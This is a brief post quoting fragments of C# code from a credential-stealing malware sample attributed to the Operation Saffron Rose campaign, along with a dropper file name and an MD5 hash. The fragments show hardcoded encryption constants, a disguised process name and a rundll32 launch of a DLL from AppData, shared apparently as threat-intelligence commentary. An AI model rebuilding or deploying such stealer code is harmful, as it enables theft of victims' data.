 Actual APT code

namespace Stealer
{
    internal static class Program
    {
        private const string Passphrase = "HavijeBaba";

        private const string Salt = "salam!*%#";

        private const string ProcessName = "IntelRapidStart";

string text = string.Format("{0}\\{1}", Program._appDataDirectory, "AppTransferWiz.dll");
if (File.Exists(text))
{
    Process.Start("rundll32.exe", string.Format("\"{0}\",#110", text));
}

Dropped by UltraSurf.exe
6dc7cc33a3cdcfee6c4edb6c085b869d

FireEye: Operation Saffron Rose